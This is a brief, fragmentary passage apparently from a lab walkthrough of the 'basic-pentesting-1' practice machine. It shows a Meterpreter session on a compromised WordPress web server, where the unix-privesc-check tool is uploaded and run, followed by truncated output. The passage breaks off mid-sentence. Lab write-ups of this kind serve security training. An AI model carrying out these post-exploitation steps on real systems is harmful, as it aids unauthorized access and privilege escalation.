 meterpreter > pwd
/var/www/html/secret/wp-content/uploads
meterpreter > upload unix-privesc-check
[*] uploading  : /home/kali/machines/vh/basic-pentesting-1/tmp/unix-privesc-check-1.4/unix-privesc-check -> unix-privesc-check
[*] Uploaded -1.00 B of 35.94 KiB (-0.0%): /home/kali/machines/vh/basic-pentesting-1/tmp/unix-privesc-check-1.4/unix-privesc-check -> unix-privesc-check
[*] uploaded   : /home/kali/machines/vh/basic-pentesting-1/tmp/unix-privesc-check-1.4/unix-privesc-check -> unix-privesc-check
meterpreter > ls
Listing: /var/www/html/secret/wp-content/uploads
================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
40755/rwxr-xr-x   4096   dir   2021-08-22 12:39:39 -0400  2021
100644/rw-r--r--  36801  fil   2021-08-22 12:45:29 -0400  unix-privesc-check
meterpreter >
Checking if external
Checking nsswitch.conf for
Neither LDAP nor NIS are
lots more output ...
What's the In